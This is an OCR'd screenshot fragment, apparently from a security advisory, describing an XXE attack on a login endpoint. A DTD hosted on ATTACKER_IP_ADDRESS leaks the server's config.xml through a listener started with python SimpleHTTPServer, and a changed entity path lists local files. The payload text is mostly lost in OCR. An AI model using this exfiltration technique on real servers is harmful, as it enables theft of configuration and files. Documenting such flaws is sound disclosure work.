
Request: POST /frdesigner/faces/login?_adf.ctrl-state=9p4b9
Before submitting the request, a DTD identified by
the name ‘xxe_file’ can created in the attacker’s
machine with the content below:
">
After the request is submitted, a connection from the
server is seen to be made against the
ATTACKER_IP_ADDRESS providing the content of the
‘config.xml’ in the query string of the request, as
evidenced below:
$ python –m SimpleHTTPserver 80 [server_ip] - - [30/Mar/201
It is also possible to list files and directories located in
the local filesystem by changing the value of the
entity ‘payload’ to a path similar to the below: